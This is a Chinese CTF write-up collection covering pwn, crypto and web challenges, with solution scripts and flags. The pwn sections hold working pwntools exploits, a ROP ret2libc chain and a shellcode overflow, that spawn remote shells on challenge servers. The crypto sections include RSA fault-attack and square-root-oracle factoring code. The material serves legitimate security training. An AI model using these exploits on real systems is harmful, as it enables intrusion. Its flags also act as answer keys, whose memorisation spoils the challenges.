最简单的
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
from pwn import *
r=remote('47.103.197.22',2330)
elf=ELF('./rop1')
libc=ELF('./libc-2.23.so')
offset=0x70
pr=0x400733
ppr=0x400731
payload='a'*offset+'a'*8+p64(pr)+p64(elf.got['read'])+p64(elf.plt['puts'])+p64(0x400626)
r.sendline(payload)
r.recvuntil('\n')
read_addr=u64(r.recv(6).ljust(8,'\x00'))
print hex(read_addr)
libc_base=read_addr-libc.symbols['read']
sys=libc_base+libc.symbols['system']
binsh=libc_base+next(libc.search('/bin/sh'))
print hex(libc_base)
print hex(sys)
print hex(binsh)
py='a'*0x78+p64(pr)+p64(binsh)+p64(sys)
r.sendline(py)
r.interactive()
|
适用溢出的字节比较少情况
适用给的函数没有leak的puts等函数的情况
不过dl_resolve 64位下情况会比32位下复杂些。
然而我没办法写got+0x68的地方的值。。。
这个特殊的是read等函数的最底层会调用sysacll来实现,然后单字节修改got表指向,使得xxx_got变成syscall,之后用csu来call调用syscall。
不能确定这题的puts是否足够条件,只是单纯的记录下这个做法。
puts最终调用write来输出,write的内部调用就是存在syscall,puts最终确实会调用syscall,但是偏移比较大,最后三位是152//硬是有个概率打法233,这种情况不予考虑该做法。
1
2
3
4
5
6
7
|
from pwn import *
context(os='linux',arch='i386')
sc=asm(shellcraft.sh())
r=remote('139.9.5.20',60610)
py=sc.ljust(0x3c,'\x00')+p32(0x080499E0)
r.sendline(py)
r.interactive()
|
有工具可以直接写,不过还是建议萌新去学下怎么手写shellcode。
坤坤的代码如下:
1
2
3
4
5
6
7
8
9
10
|
def count_factor(num):
cnt = 0
for i in range(1, num + 1):
if num % i == 0:
cnt += 1
return cnt
total = sum(count_factor(i) for i in range(10000001))
print("Flag is cnss{%d}" % (total))
|
count_factor(num)返回能够整除num的正整数的个数。
total是从0到10000000中每个数的count_factor()总和。
不妨换个角度思考:
- 1能够整除[1, 100000000]中的每一个数,共100000000次。
- 2能够整除[1, 100000000]中的每一个偶数,共50000000次。
- 3能够整除[1, 100000000]中的每一个3的倍数,共33333333次。
- …
- i能够整除[1, 100000000]中的每一个i的倍数,共
100000000//i次。
求和即可。
1
2
3
4
5
6
7
8
9
|
from tqdm import tqdm
total = 0
# Anbout 3 secs to run
for i in tqdm(range(1, 10000001)):
total += 10000000 // i
print("Flag is cnss{%d}" % (total))
# Flag is cnss{162725364}
|
坤坤的代码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
def is_prime(n):
if n < 2:
return False
for i in range(2, n):
if n % i == 0:
return False
return True
def next_prime(n):
while True:
if is_prime(n):
return n
n += 1
seed = 0x5eed
for i in range(64):
seed <<= 16
seed = next_prime(seed)
print("Flag is cnss{%s}" % (hex(seed)[-32:]))
|
seed = 0x5eed,先左移16位,然后算下一个质数。循环64次。
直接用Crypto.Util.number里的isPrime(n),isPrime函数的docstr描述如下:
Signature: isPrime(N, false_positive_prob=1e-06, randfunc=None) Docstring: Test if a number *N* is a prime. Args: false_positive_prob (float):
The statistical probability for the result not to be actually a
prime. It defaults to 10\ :sup:`-6`.
Note that the real probability of a false-positive is far less.
This is just the mathematically provable limit.
randfunc (callable):
A function that takes a parameter *N* and that returns
a random byte string of such length.
If omitted, :func:`Crypto.Random.get_random_bytes` is used.
Return:
`True` is the input is indeed prime.
File: c:\users\xxxxxx\appdata\local\programs\python\python37\lib\site-packages\crypto\util\number.py
Type: function
误差为1e-06,也就是说每一百万次会有一次出错。
对于这一题,才循环64次,到最后大概也就1039位。
根据素数定理,在2**1039附近平均每找721个数,就能找到一个是素数,除去偶数,只找奇数的话,每找360个就能找到一个是素数。
往大了里面算,64*355 == 22720。所以我们只有很小的概率(0-2%),在64次循环后找到的素数是错的。
如果不放心的话,可以跑2次,看这2次的结果是否相同。
next_prime的时候,可以直接步长为2,跳过偶数(大于2的偶数不可能是素数)。
不过要注意,起始值一定要是奇数。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
from Crypto.Util.number import *
from tqdm import tqdm
def next_prime(n):
if n & 1 == 0:
n += 1
while True:
if isPrime(n):
return n
n += 2
seed = 0x5eed
# About 6 secs to run
for i in tqdm(range(64)):
seed <<= 16
seed += 1
seed = next_prime(seed)
# print(seed)
print(seed)
print("Flag is cnss{%s}" % (hex(seed)[-32:]))
# 4368574210466998432891241991753459996852661122425824017196734585233053304649176388848077940190816807832726764442495095971943357634072129390274261046364516937539584147006299870232009755921541244272360464876887669469353516769396372548249200274779969948622244779492588431463125194504651561517140017269154544495428567
# Flag is cnss{004302cd0023009100990725007903d7}
|
坤坤的代码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
|
def phi(n):
if n <= 1:
return n
for i in range(2, n + 1):
if n % i == 0:
ans = 1
while n % i == 0:
n //= i
ans *= i
ans //= i
ans *= i - 1
return ans * phi(n)
def common(x, y):
if x > y:
x, y = y, x
i = 2
ans = 1
while i <= x:
while x % i == 0 and y % i == 0:
x //= i
y //= i
ans *= i
i += 1
return ans
def check(i, n):
for j in range(1, phi(n)):
if pow(i, j, n) == 1:
return False
return True
n = 67108934
total = 0
for i in range(n):
if pow(i, phi(n), n) == 1 and common(i, n) == 1 and check(i, n):
print(i)
total += i
print ("Flag is cnss{%d}" % (total))
|
没认真学过群论,提到的相关术语可能不太对。。
看函数名直接就知道这个函数是干什么的了。
phi(n): 计算Euler的totient函数
common(x, y): 计算x, y的最大公约数
check(i, n):对所有小于phi(n)的指数j,pow(i, j, n)不能为1。即元素i在n的乘法子群里要满秩,也就是说i是n的乘法子群的generator(生成元)。
如何判断一个元素是否为已知群的生成元?

由某个(记不清的)定理有:群里面所有元素的order必定整除这个群的order。
这个群的order很简单,就是phi(n)。
那么factor一下phi(n),找到phi(n)的所有素因数p_i。如果对于某一个e = phi(n) // p_i这样的指数e,有pow(i, e, n) == 1,那么就说明这个元素i不是generator。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
from Crypto.Util.number import GCD
from tqdm import tqdm
n = 67108934 # 2 * 33554467
phi = (2 - 1) * (33554467 - 1) # 2 * 3^3 * 11 * 56489
orders = [2, 3, 11, 56489]
total = 0
# About 4 mins to run
for i in tqdm(range(n)):
if GCD(i, n) != 1:
continue
for order in orders:
if pow(i, phi // order, n) == 1:
break
else:
total += i
print ("Flag is cnss{%d}" % (total))
# Flag is cnss{341217052646350}
|
坤坤设计了一个RSA signature box。
为了加快运算速度,坤坤使用中国剩余定理对签名过程进行了优化。 最终,对于坤坤想发送的消息m,它会用坤坤的私钥进行签名,并给出签名s。
可是由于神秘的原因(可能是电磁干扰、硬件缺陷等),坤坤在自己的超算上运行时,有时候对于相同的m会返回不同的s……
机智的坤坤发现,在签名过程中的中国剩余定理优化部分,某个涉及签名s处理的步骤,该步骤结果出现了问题,且整个签名过程仅有这一个问题。
坤坤暂时无法修复这个问题,因此他希望你能帮他对消息secret进行签名,并将签名后得到的数字转为ascii。
然而坤坤忘了告诉你他的私钥便离开了。
坤坤对自己的RSA signature box几次测试数据和待签名的secret如下。
坤坤的帅气签名
请将文件下载后查看。
还好之前有粗看过Dan Boneh大神的一篇Twenty Years of Attacks on the RSA Cryptosystem
,题目描述看到一半就大概知道出题人想干什么了。
Random Faults

原理如上图。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
from Crypto.Util.number import *
secret_int = 106039992459918542481959218676031242448622622921702794062900589891335070401325885060562630102179872636335524488857155980500818588740868617342364258438580858663620359722304271036542646651953697809289409672464136670237497042598885667755826964760657089501369425580341586708889011946540651753137711555709077414486
n = 109453943855659271832842942560403561756870609158731037775662385351197002786101553313741128891698293686816823489928849957259082253354725368827785717195435302172225437710056999830798824021337641459232307818433049338256971969203037801338219292565591596823843084807425759066355695095315215256626194447457000935219
e = 65537
test_message = "this is test message"
test_message_int = 664571392881790422435277591416285461838362142565
signature1 = 95361947547578027398844873615910853429249196840875210666696459318107820034497276956275479240249952230477194176576310896173689631161740588202298964125311372712579942498844950844776941548440922576913828770721063505802129955338545026791678869888011537973251863068824639014310112791103793602257959620977303959166
signature2 = 53099380321420886592770547207011346990966873155769253662415803306694093387259341693559193348245668331051780503113247610763914327009096382346428992955712537863506647089453544215839034833072328276093444513438144644701445262340933172755325046773075831765207805109958118628148741220574176062346166342692572325059
signature3 = 35743876384998496068288014022437339562148530228776857415479427991043204219488489378490387167780840445303778125305030066219057020973268824580588619247610761009529727047907754324590470210945672357598320237258379668693421120631893673439341797275641810843223578436435692337812685176755190472226724556388388814358
signature4 = 55788639423219799846494842069890134979127957702176203503088541335991372620807532037188018018515361889012490483652507844055644882212206989303180473377293398645414758923335148492214098522348513318389405817636612399240347980942773590432612058988005818633293604443470471496873251720327424528142902102450880917909
signature5 = 35743876384998496068288014022437339562148530228776857415479427991043204219488489378490387167780840445303778125305030066219057020973268824580588619247610761009529727047907754324590470210945672357598320237258379668693421120631893673439341797275641810843223578436435692337812685176755190472226724556388388814358
p = GCD(n, pow(signature1, e, n) - test_message_int)
q = n // p
assert(p*q == n)
phi = (p - 1) * (q - 1)
d = inverse(e, phi)
s = pow(secret_int, d, n)
print(long_to_bytes(s))
# b'cnss{Y0u_h4ve_1earn3d_Fau1t_Att4ck}'
|
斐波那契数列取模0xf,会有一个周期极短的循环出现。

感兴趣的可以看一下A Friendly Introduction to Number Theory
这本书的第39章。
下面来看看这个的一个周期:
1
2
3
4
5
6
|
s = "ff"
for i in range(100):
tmp = (int(s[-1], 0x10) + int(s[-2], 0x10)) & 0xf
s += hex(tmp)[2:]
print(s)
|
结果是ffedb83be97077e538b3e1f0ffedb83be97077e538b3e1f0ffedb83be97077e538b3e1f0ffedb83be97077e538b3e1f0ffedb8
可以看到,edb83be97077e538b3e1f0ff为一周期。
这一题要算了2^64次,用计算机跑是肯定要跑很久的。但是这边每隔24次就循环一次,所以只要把每次循环的算出来,然后再看看有多少次循环,乘一下就可以了。
1
2
3
4
5
6
|
cycle = 'ffedb83be97077e538b3e1f0'
s = sum(int(b, 16) for b in cycle)
q, r = divmod((1 << 64) + 2, 24)
res = q*s + sum(int(b, 16) for b in cycle[:r])
print(res)
# 159871781972149447364
|
注意一下题目里面的s是包括初始的'ff'的。
flag:cnss{159871781972149447364}
加强版Vigenere Cipher?
像极了De1CTF 2019的xorz
参考小记一类ctf密码题解题思路
exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
|
import base64
import string
def bxor(a, b): # xor two byte strings of different lengths
if len(a) > len(b):
return bytes([x ^ y for x, y in zip(a[:len(b)], b)])
else:
return bytes([x ^ y for x, y in zip(a, b[:len(a)])])
def hamming_distance(b1, b2):
differing_bits = 0
for byte in bxor(b1, b2):
differing_bits += bin(byte).count("1")
return differing_bits
def score(s):
freq = {}
freq[' '] = 700000000
freq['e'] = 390395169
freq['t'] = 282039486
freq['a'] = 248362256
freq['o'] = 235661502
freq['i'] = 214822972
freq['n'] = 214319386
freq['s'] = 196844692
freq['h'] = 193607737
freq['r'] = 184990759
freq['d'] = 134044565
freq['l'] = 125951672
freq['u'] = 88219598
freq['c'] = 79962026
freq['m'] = 79502870
freq['f'] = 72967175
freq['w'] = 69069021
freq['g'] = 61549736
freq['y'] = 59010696
freq['p'] = 55746578
freq['b'] = 47673928
freq['v'] = 30476191
freq['k'] = 22969448
freq['x'] = 5574077
freq['j'] = 4507165
freq['q'] = 3649838
freq['z'] = 2456495
score = 0
string=bytes.decode(s)
for c in string.lower():
if c in freq:
score += freq[c]
return score
def break_single_key_xor(b1):
max_score = 0
english_plaintext = 0
key = 0
for i in range(0,256):
b2 = [i] * len(b1)
try:
plaintext = bxor(b1, b2)
pscore = score(plaintext)
except Exception:
continue
if pscore > max_score or not max_score:
max_score = pscore
english_plaintext = plaintext
key = chr(i)
return key
b = b'\x1b\x10G^\x07\x16\x06\x17:B\x00xV\x10\x17\x00\x01\x14\x03\x1e\x00v\x07\x08G\x06\x0c\x1c\x02\x7f]\x1a4\x13U\x1a\r\x17\x14\x11\x19\x0bm*\x08A\x0f\tR\x0c,\x11\x15>\x04U\x03\n\x00QB\x1e\x002I\x13[\x0f\x0bR\r:CS3\x1f\x05\x1dBRF\x07\x08^\x1f\x0fG@\x00\n\x05E=TS(\x1e\x1c\x1a\x00^\x14\x15\x04\x1cv\x1d\x0fV\x00E\x1a\x00-\x11\x11-\x13\x14\x1d\x11\x01\x14\x03\x1e\x00v\r\x12]U,\x14E7P\x1a-\x05U\x0c\x00RC\x0b\x1e\x00%EGQ\x02\x04\x11\x0e\x7fF\x1a-\x13\x06N\x02\x00[\x15L\n8I\x0fV\x1cE\x1a\x00>U]\x16V\x1d\x0f\x13\x17\x14\x11\t\x008I\x15\\\x1d\x00\x01E;P\x1e>\x05\x1eI\x01^\x14\x10\t\x01v\x08\tWN\x12\x1a\x0c+T_\x1d\x03\x01N\x0b\x1d\x14\x11\x19\x06>I\x15\\\x1d\x00\x01E,T\x16\x7f?U\x07\x0bR\\\x07\x1eE5\x01\x02V\x05\x16I$1US6\x18U\x1d\n\x1fQB\x1c\x00$\x0f\x12^\x0b\x16R\x0c,\x11\x077\x13\x07\x0bE\x1f[\x10\tE2\x0c\x0bZ\t\r\x0617P\x1d\x7f\x1f\x1bN\x11\x1aQB\x0e\x173\x08\x13[N\x11\x1a\x04+\x11\x15-\x19\x18N\x08\x0b\x14\x0f\x05\x16"\x1b\x02@\x1dE\x00\x00:Z\x00q?U\x02\n\x04QB\x18\nv\x01\x02R\x1cE\x1a\x00-\x11\x00/\x13\x14\x05IRM\x07\x18E!\x0c\x0b_N,R\x0e1^\x04\x0b\x1e\x14\x1aE\x1fA\x11\x05\x06v\x01\x06G\x06E\x13E9P\x01\x7f\x1b\x1a\x1c\x00RD\x0e\t\x04%\x00\tTN\x16\x1d\x101UH\x16V\x12\x1c\x04\x1c@B%E8\x0c\x11V\x1cE\x01\x04(\x11\x12\x7f\x11\x1a\n\x01\x17G\x11L\x029R*JN\x08\x1b\x16+C\x16,\x05YN\x12\x1aQ\x0cL\x16>\x0cGD\x0f\t\x19\x16s\x11\x07-\x13\x14\n\x16R[\x0cL\x11>\x0cGT\x1c\n\x07\x0b;\x0b21\x12U\x17\x00\x06\x18B\x0e\x1cv\x01\x02R\x18\x00\x1cI\x7fxS+\x1e\x1c\x00\x0eRY\x1bL\t9\x1f\x02\x13\x0f\x16R\x17>C\x16\x1e\x05U\x0f\x0b\x0b\x14\x11\x04\x00v\x0b\x02_\x07\x00\x16E(X\x077V\x13\x0f\t\x01QB\x0f\n;\x19\x06A\x0bK'
normalized_distances = []
for KEYSIZE in range(2, 38):
# 我们取其中前6段计算平局汉明距离
b1 = b[: KEYSIZE]
b2 = b[KEYSIZE: KEYSIZE * 2]
b3 = b[KEYSIZE * 2: KEYSIZE * 3]
b4 = b[KEYSIZE * 3: KEYSIZE * 4]
b5 = b[KEYSIZE * 4: KEYSIZE * 5]
b6 = b[KEYSIZE * 5: KEYSIZE * 6]
b7 = b[KEYSIZE * 6: KEYSIZE * 7]
normalized_distance = float(
hamming_distance(b1, b2) +
hamming_distance(b2, b3) +
hamming_distance(b3, b4) +
hamming_distance(b4, b5) +
hamming_distance(b5, b6)
) / (KEYSIZE * 5)
normalized_distances.append(
(KEYSIZE, normalized_distance)
)
normalized_distances = sorted(normalized_distances, key=lambda x: x[1])
for KEYSIZE, _ in normalized_distances[:5]:
block_bytes = [[] for _ in range(KEYSIZE)]
for i, byte in enumerate(b):
block_bytes[i % KEYSIZE].append(byte)
keys = ''
for bbytes in block_bytes:
keys += break_single_key_xor(bbytes)
key = bytearray(keys * len(b), "utf-8")
plaintext = bxor(b, key)
print("keysize:", KEYSIZE)
print("key is:", keys)
s = bytes.decode(plaintext)
print(s)
|

flag:cnss{Vig3nere_1s_vuner4ble}
先过proof of work
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
from Crypto.Util.number import *
from pwn import *
from hashlib import sha256
from string import ascii_letters, digits
from itertools import product
import binascii
s = ascii_letters + digits
# context.log_level = 'debug'
r = remote('47.100.39.140', 2333)
# ----------------------------------------------
# proof_of_work
recv = r.recvline().strip()
suffix, digest = recv.split('+')[1][:16], recv.split('== ')[1]
print suffix, digest
for guess in product(s, s, s, s):
prefix = ''.join(guess)
if sha256(prefix+suffix).hexdigest() == digest:
break
print 'XXXX: ' + prefix
r.sendline(prefix)
r.interactive()
|
收到如下内容:
[*] Welcome to the Crypto System.
[*] I get a big number n, n == p * q. The p, q are unknown primes.
[*] flag_one_int = int(binascii.b2a_hex(flag_one), 16)
[*] (n ^ flag_one_int):13749609098191393780279710721423842354490600542692961113879218516119076576671673805766662693113583185142130997805666170638338771823616280897231857357134505329
8243304968003469752134331609621941034957429857786278107771828852336739423195939342263170705409484545066024015695559643365241676380933848573770190739028
[*] Secret is an unknown random string, e = 65537.
[*] secret_int = int(binascii.b2a_hex(secret), 16)
[*] pow(secret_int, e, n):10751296414706076974329052492165114194210278042024950613252084323914320111543424252152009065427684383270828956650754768099943508539844105534960291558271198
6893541582468227034024234914091863397132801624073918926341972045937116982641594396088776865046785426847869415515034628646242603786588712964805510283697225
[*] Give me secret, then I will tell you flag_two.
[*] You have options below.
[*] Options:
[S] Solve the equation.
[G] Guess the secret.
[Q] Quit.
[*] Please input your option:$
输入S,可以有两次机会让服务器帮你解一个模平方根:
[*] You just have two chances to use this function in total.
[*] The rest of your chances:2
[*] Tell me a number A in hexadecimal form, I will return a number X satisfying A == pow(X, 2, n):
n未知,给出了n ^ flag_one_int,所以要先算出n。
思路:
发过去$A_1, A_2$,那么会得到的$X_1, X_2$,使得,
$$X_1^2 \equiv A_1 \quad (\text{mod}\ n)$$
$$X_2^2 \equiv A_2 \quad (\text{mod}\ n)$$
有,
$$X_1^2 - A_1 = k_1 \cdot n$$
$$X_2^2 - A_2 = k_2 \cdot n$$
只要计算$\text{GCD}(X_1^2 - A_1, X_2^2 - A_2)$就能得到$n$.
方程何时有解?
一个数是二次剩余的概率是$\frac{1}{2}$,所以随机发过去两个数,两个方程都有解的概率是$\frac{1}{4}$.(实际上这边是模一个合数$n$,一个合数的二次剩余很难搞,不过差别应该不大)
如何让这个方程必有解?
可以发送两个本来就是平方数的数过去,e.g. 1, 4, 9,这样必定有其中的一个解1, 2, 3。
猜测服务器如何解这个方程
由于这边是算一个模合数的平方根,所以需要把这个模数$n$拆成$n = p\cdot q$,然后依次去算出$X_p, X_q$,
$$X_p \equiv \sqrt{A} \quad (\text{mod}\ p)$$
$$X_q \equiv \sqrt{A} \quad (\text{mod}\ q)$$
然后再用CRT对$X_p, X_q$进行组合,得到$X$。
那么同余方程
$$X_p \equiv \sqrt{4} \quad (\text{mod}\ p)$$
的解是什么呢?
一个很简单,就是$X_p \equiv 2$,还有一个也很简单,是$X_p \equiv p - 2 \equiv -2$,所以这就导致了方程
$$X^2 \equiv 4 \quad (\text{mod}\ n)$$
的解(服务器上返回过来的)有可能不是$X = 2$.
发过去1, 4试试看:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
# -------------------------------------
# solve flag1
A1 = 1
A2 = 4
r.recvuntil('Please input your option:')
r.sendline('S')
r.recvuntil('pow(X, 2, n):')
r.sendline(hex(A1))
X1 = int(r.recvline().strip().split(': ')[1])
print 'X1: ' + str(X1)
r.recvuntil('Please input your option:')
r.sendline('S')
r.recvuntil('pow(X, 2, n):')
r.sendline(hex(A2))
X2 = int(r.recvline().strip().split(': ')[1])
print 'X2: ' + str(X2)
n = GCD(X1**2 - A1, X2**2 - A2)
print 'n:' + str(n)
flag_one_int = n ^ xored
print 'flag_one_int: ' + str(flag_one_int)
print 'flag_one: ' + long_to_bytes(flag_one_int)
r.interactive()
|
几次尝试后,可以得到下面的输出:
luu73QoYDj0gcQ5D 09847add3ddae08fd924e3974adf2d9378c5626807030a31be012095e46e136a
XXXX: rmus
X1: 50894397016018561334978096707838803533973724190079559550145050677694744094454336850937869087394864684358930705928826340393475224565910092403372486859751704969794728305470466007541339257674870849679258101352993403707742563948294197632680906819170385412613518894854304961141997285470465682146356575899394223132
X2: 50894397016018561334978096707838803533973724190079559550145050677694744094454336850937869087394864684358930705928826340393475224565910092403372486859751704969794728305470466007541339257674870849679258101352993403707742563948294197632680906819170385412613518894854304961141997285470465682146356575899394223131
n:50894397016018561334978096707838803533973724190079559550145050677694744094454336850937869087394864684358930705928826340393475224565910092403372486859751704969794728305470466007541339257674870849679258101352993403707742563948294197632680906819170385412613518894854304961141997285470465682146356575899394223133
flag_one_int: 2438052038959711679742325770590891988999025531859378600317
flag_one: cnss{Gu3ss_n_1s_s0_e4sy}
得到flag_one_int之后,服务器每次再发过来n ^ flag_one_int,就可以直接算出n了。
接下来就是要求出secret,
$$\text{secret}^e = c \quad (\text{mod}\ n)$$
直接分解$n$是不现实的。需要利用服务器的两次解方程来尝试去分解出$p, q$。
如果我们发送过去$1$,让服务器解
$$X^2 \equiv 1 \quad (\text{mod}\ n)$$
有的时候,我们得到的结果并不是$1$。实际上,这个方程有4解,满足
$$X \equiv 1, -1 \quad (\text{mod}\ p)$$
$$X \equiv 1, -1 \quad (\text{mod}\ q)$$
所以$X$在某种程度上,是携带了一些$p$和$q$的信息的。
即
$$X - 1 = k\cdot p$$
或者
$$X + 1 = k\cdot p$$
那么,只要算一下$\text{GCD}(X - 1, n)$或者$\text{GCD}(X + 1, n)$就可以算出$p, q$中的一个,即成功分解了$n$。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
|
# ----------------------------------------------
# solve flag2
flag_one_int = 2438052038959711679742325770590891988999025531859378600317
n = xored ^ flag_one_int
e = 65537
A1 = 1
A2 = 4
r.recvuntil('Please input your option:')
r.sendline('S')
r.recvuntil('pow(X, 2, n):')
r.sendline(hex(A1))
X1 = int(r.recvline().strip().split(': ')[1])
print 'X1: ' + str(X1)
r.recvuntil('Please input your option:')
r.sendline('S')
r.recvuntil('pow(X, 2, n):')
r.sendline(hex(A2))
X2 = int(r.recvline().strip().split(': ')[1])
print 'X2: ' + str(X2)
if X1 != 1:
# factor p, q
p = GCD(X1 - 1, n)
if p == 1 or p == n:
p = GCD(X1 + 1, n)
q = n // p
assert(p*q == n)
# calculate secret
phi = (p - 1) * (q - 1)
d = inverse(e, phi)
secret_int = pow(c, d, n)
assert(c == pow(secret_int, e, n))
secret = binascii.a2b_hex(hex(secret_int)[2:])
print 'secret: ' + secret
# sent secret to get flag
r.recvuntil('[*] Please input your option:')
r.sendline('G')
r.recvuntil('Give me the secret:')
r.sendline(secret)
r.interactive()
r.close()
|
概率脚本,不过好在概率挺高的,某一次得到的结果:
kAkxQ2cg5Jc6oIE1 1cdc163d84f812bcff4aeccbc0a575e6b57e297ffeecbc23fd9b33920a66b346
XXXX: DaX6
X1: 24613893684158598361806451096668559283198887170872012831704498181624284120005969184913039954717769268207143287801059893560735938700498525876814793877544457772675836591314042483123392011080975098780135496940905864169817112822956775259586017275746060943477531539641902520344696672259259357825343853963326401099
X2: 49227787368317196723612902193337118566397774341744025663408996363248568240011938369826079909435538536414286575602119787121471877400997051753629587755088915545351673182628084966246784022161950197560270993881811728339634225645913550519172034551492121886955063079283805040689393344518518715650687707926652802198
secret: The time has come! I return.
[*] Switching to interactive mode
[*] Wow! How smart you are! Here is your flag:cnss{Prim3_factoriz4tion_1s_n0t_e4sy}
后记:
- 好在前段时间有研究过这个模合数的平方根应该怎么算,不然估计要搞挺久的。
secret貌似是。。。炉石里面的Quotes。。
怎么又是De1CTF的原题魔改了一手。。还改的稍微简单了点
不废话了,感兴趣的可以去学习一下LSFR
,想看这道题具体分析的,可以去看看我之前写的De1CTF Babylfsr的writeup
.
sage脚本如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
|
# cnss
out = bin(0x85d1a4924ccc6cefb56a52d2)[2:]
N = 48
F = GF(2)
# 求逆矩阵
Sn = [vector(F, N) for j in range(N+1)]
for j in range(N + 1):
Sn[j] = list(map(int, out[j:j+N]))
X = Matrix(F, Sn[:N])
invX = X ^ -1
Y = vector(F, Sn[-1])
Cn = Y * invX
MASK = int(''.join(map(str, list(Cn))), 2)
mask = hex(MASK)[2:]
print 'mask: ' + mask
# 生成变换矩阵
R = [vector(F, N) for i in range(N)]
for i in range(N):
R[i][N-1] = Cn[i]
for i in range(N-1):
R[i + 1][i] = 1
M = Matrix(F, R)
M = M ^ N
Y = vector(F, Sn[0])
key = M.solve_left(Y)
KEY = int(''.join(map(str, list(key))), 2)
key = hex(KEY).strip('0x')
print 'key: ' + key
# mask: ffbeefc0ff3e
# key: a11ceb0bffff
# flag: cnss{a11ceb0bffffffbeefc0ff3e}
|
如果对flag不确定的话,可以把flag代入题目脚本里,验证下输出结果对不对。

http://144.202.82.121:23333/

2^33 == 8589934592
对输入长度有限制,直接F12大法:

把长度手动改大,然后输入,提交,得到flag。
全程F12做题。
http://47.107.115.177:2333
hint1: what is url?
hint2: what is http response?
hint3: 常见编码
内容有点长,拉下来,放进Vscode。
